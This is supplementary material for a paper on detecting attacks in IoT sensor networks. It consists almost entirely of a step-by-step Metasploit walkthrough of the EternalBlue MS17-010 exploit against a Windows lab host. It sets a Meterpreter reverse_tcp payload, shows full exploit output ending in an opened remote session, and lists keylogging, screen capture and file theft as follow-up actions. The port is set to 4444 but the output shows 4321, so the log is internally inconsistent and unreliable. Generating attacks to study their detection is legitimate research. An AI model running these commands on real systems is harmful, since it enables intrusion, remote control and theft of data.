# Supplementary material for: Connect attack in IoT-WSN detect through cyclic analysis based on forward and backward elimination
Source: PeerJ Comput Sci. 2024 Jun 28;10:e2130. doi: 10.7717/peerj-cs.2130 (PMC11232611; doi:10.7717/peerj-cs.2130)
Supplement: Supplemental Information 4 — In particular, it uses a flaw in the Server Message Block (SMB) protocol seen in versions of the protocol older than Windows 8 and Windows Server 2012. This hack primarily exploits the MS17-010 security hole, allowing malware to spread across networks at alarming speed. EternalBlue emphasizes the need for timely software upgrades and strong cyber security procedures to reduce risks from such severe vulnerabilities. [file peerj-cs-10-2130-s004.docx]

**ETERNAL BLUE**

METASPLOIT FRAMEWORK COMMANDS

Open terminal:

- msfconsole
- search eternalblue

Matching Modules

================

Name Disclosure Date Rank Check Description

---- --------------- ---- ----- -----------

auxiliary/admin/smb/ms17_010_command 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution

auxiliary/scanner/smb/smb_ms17_010 normal Yes MS17-010 SMB RCE Detection

exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption

exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+

exploit/windows/smb/ms17_010_psexec 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution

- use exploit/windows/smb/ms17_010_eternalblue





Run the Module

- options

Module options (exploit/windows/smb/ms17_010_eternalblue):

Name Current Setting Required Description

---- --------------- -------- -----------

RHOSTS yes The target address range or CIDR identifier

RPORT 445 yes The target port (TCP)

SMBDomain . no (Optional) The Windows domain to use for authentication

SMBPass no (Optional) The password for the specified username

SMBUser no (Optional) The username to authenticate as

VERIFY_ARCH true yes Check if remote architecture matches exploit Target.

VERIFY_TARGET true yes Check if remote OS matches exploit Target.

Exploit target:

Id Name

-- ----

0 Windows 7 and Server 2008 R2 (x64) All Service Packs

- set rhosts 10.10.0.101

rhosts => 10.10.0.101

- set payload windows/x64/meterpreter/reverse_tcp
- payload => windows/x64/meterpreter/reverse_tcp
- set lhost 10.10.0.1

lhost => 10.10.0.1

- set lport 4444

lport => 4321

- run

[*] Started reverse TCP handler on 10.10.0.1:4321

[*] 10.10.0.101:445 - Connecting to target for exploitation.

[+] 10.10.0.101:445 - Connection established for exploitation.

[+] 10.10.0.101:445 - Target OS selected valid for OS indicated by SMB reply

[*] 10.10.0.101:445 - CORE raw buffer dump (51 bytes)

[*] 10.10.0.101:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2

[*] 10.10.0.101:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard

[*] 10.10.0.101:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac

[*] 10.10.0.101:445 - 0x00000030 6b 20 31 k 1

[+] 10.10.0.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply

[*] 10.10.0.101:445 - Trying exploit with 12 Groom Allocations.

[*] 10.10.0.101:445 - Sending all but last fragment of exploit packet

[*] 10.10.0.101:445 - Starting non-paged pool grooming

[+] 10.10.0.101:445 - Sending SMBv2 buffers

[+] 10.10.0.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.

[*] 10.10.0.101:445 - Sending final SMBv2 buffers.

[*] 10.10.0.101:445 - Sending last fragment of exploit packet!

[*] 10.10.0.101:445 - Receiving response from exploit packet

[+] 10.10.0.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!

[*] 10.10.0.101:445 - Sending egg to corrupted connection.

[*] 10.10.0.101:445 - Triggering free of corrupted buffer.

[*] Sending stage (206403 bytes) to 10.10.0.101

[*] Meterpreter session 1 opened (10.10.0.1:4321 -> 10.10.0.101:49207) at 2019-03-26 11:01:46 -0500

[+] 10.10.0.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[+] 10.10.0.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[+] 10.10.0.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=









Meterpreter commands malicious beahviour:

- sysinfo
- screencapture
- capture logs
- keylogging
- download remote files





The difference in cpu frequency is monitor after malicious in trusion and system hacking.
